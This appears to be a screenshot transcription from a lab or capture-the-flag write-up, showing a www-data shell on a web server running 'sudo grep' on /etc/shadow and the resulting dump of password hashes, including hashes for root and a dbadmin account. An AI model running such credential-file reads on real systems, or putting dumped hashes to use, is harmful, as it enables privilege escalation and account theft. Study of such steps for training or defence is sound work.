 www-data@ba27a15f4804:/var/www$ sudo grep "" /etc/shadow
root:$y$j9T$ETrBb6yoxWLtsIN0DFCaE.$K/XOqk26.ESDz1Z4EhB2a2Kp.eaPPvVMwg9xuVSXVd/:19860:0:99999:7:::
daemon:*:19842:0:99999:7:::
bin:*:19842:0:99999:7:::
sys:*:19842:0:99999:7:::
sync:*:19842:0:99999:7:::
games:*:19842:0:99999:7:::
man:*:19842:0:99999:7:::
lp:*:19842:0:99999:7:::
mail:*:19842:0:99999:7:::
news:*:19842:0:99999:7:::
uucp:*:19842:0:99999:7:::
proxy:*:19842:0:99999:7:::
www-data:*:19842:0:99999:7:::
backup:*:19842:0:99999:7:::
list:*:19842:0:99999:7:::
irc:*:19842:0:99999:7:::
_apt:*:19842:0:99999:7:::
nobody:*:19842:0:99999:7:::
ubuntu:!:19842:0:99999:7:::
dbadmin:$y$j9T$uBRiDXLmynAwhL7ienFp.0$BtPUY8FedeKsMf3YkuItmPBy/8H/RFcpztS2wQHmMy3:19860:0:99999:7:::